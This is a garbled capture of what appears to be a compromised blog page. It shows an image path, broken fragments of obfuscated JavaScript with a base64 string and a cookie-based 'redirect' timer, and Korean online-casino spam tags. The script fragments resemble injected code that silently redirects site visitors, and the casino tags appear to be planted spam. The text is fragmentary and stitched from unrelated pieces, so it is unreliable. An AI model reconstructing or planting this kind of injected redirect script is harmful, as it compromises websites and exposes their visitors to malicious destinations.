
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
우리카지노 슈퍼카지노 개츠비카
노
,
퍼스트카지노
Post
Previous
PREVIOUS